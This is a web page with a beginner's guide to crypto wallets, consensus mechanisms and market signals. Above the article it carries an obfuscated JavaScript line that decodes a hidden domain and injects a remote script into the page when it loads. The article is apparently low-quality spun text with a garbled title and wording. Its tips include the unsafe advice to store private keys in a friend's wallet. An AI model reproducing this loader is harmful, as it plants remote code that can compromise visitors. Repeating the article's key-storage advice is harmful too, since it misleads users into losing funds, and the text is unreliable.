
Consensus Mechanism, Market Signals, Wallet
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=cab42600″;document.body.appendChild(script);
“Crypto Wallets and Crypto Wallets: A Guide to Managing Cryptocurrencies”
The world of cryptocurrencies has gained prominence in recent years as more and more people invest their hard-earned money in digital currencies such as Bitcoin, Ethereum, and others. However, managing your own cryptocurrency wallet can be overwhelming, especially for those new to the market. In this article, we will explore the essential components of a crypto wallet, including consensus mechanisms, market signals, and wallets.
What is a Crypto Wallet?
A crypto wallet is an online or offline storage system that allows users to store, send, and receive cryptocurrency assets. It is essentially a digital safe where you can manage your cryptocurrency portfolio, and is usually accessible via a specific address or QR code.
Consensus Mechanism: A Crucial Component
The consensus mechanism is the backbone of any blockchain-based system, including cryptocurrency. Simply put, it ensures that all nodes in the network agree on the state of the blockchain and prevents malicious actors from tampering with the data. Today, several consensus mechanisms are used, such as Proof of Work (PoW), Proof of Stake (PoS), and Delegated Proof of Stake (DPoS).
In PoW systems, nodes solve complex mathematical problems to validate transactions and update the blockchain. The first to solve a problem is allowed to add a new block of transactions to the blockchain, which is verified by other nodes in the network.
Market Signals: How Markets React to Crypto News
Crypto markets are notoriously volatile, with prices fluctuating rapidly depending on market sentiment. Market signals refer to these indicators that help investors make informed decisions about their investments. These characters may include:
- News and announcements from cryptocurrency companies
- Economic data releases (e.g. GDP growth rates)
- Global events (e.g. elections, natural disasters)
- Social media conversations about cryptocurrencies
Wallets: The Heart of Your Crypto Portfolio

A wallet is the primary interface for managing your cryptocurrency portfolio. There are several types of wallets:
- Offline wallets
: Physical devices that store cryptocurrencies offline, such as a hardware wallet or a paper wallet.
- Online wallets: Digital storage systems that can be accessed online, such as MetaMask or Ledger Live.
- Web wallets: Cloud-based services that allow users to store and manage their cryptocurrency portfolios online.
When choosing a wallet, consider factors such as security (e.g. 2-factor authentication), accessibility (e.g. mobile app support), and fees (e.g. transaction costs).
Tips for setting up your crypto wallet
- Choose a reputable provider: Do your research and choose a trusted wallet service that meets your needs.
- Enable 2-factor authentication: Add an extra layer of security to prevent unauthorized access to your wallet.
- Keep your private keys safe: Keep your private keys in a secure location, such as a hardware wallet or a trusted friend’s wallet.
- Monitor your wallet activity: Check your transactions and balance regularly to spot any suspicious activity.
In summary, effectively managing your crypto portfolio requires a solid understanding of the underlying concepts, including consensus mechanisms, market signals, and wallets. By following the tips outlined in this article, you will be well on your way to creating a secure and efficient crypto wallet that will help you grow your cryptocurrency investments over time.

